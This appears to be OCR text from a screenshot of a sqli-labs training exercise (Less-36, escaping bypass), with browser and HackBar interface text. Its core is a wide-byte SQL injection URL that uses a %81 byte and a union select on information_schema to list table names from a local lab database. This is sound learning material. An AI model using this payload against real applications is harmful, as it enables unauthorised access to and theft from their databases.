 Less-36 **Bypass MySQL Real Es
查看字符编码（简体中文）
GBK 编码范围, GBK 编码表
16进制转换字符串_百度搜索
16进制到文本字符串的转换
localhost/sqlilabs/Less-36/?id=-1%81%27%20union%20select%201,table_name
Welcome Dhakkan
Your Login name:emails
Your Password:security
SQLI DUMB SERIES-36
HackBar Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://localhost/sqlilabs/Less-36/?id=-1%81' union select 1,table_name,database() from information_schema.tables where table_schema=0x7365637572697479--+
Split URL
Execute
Post data Referrer User Agent Cookies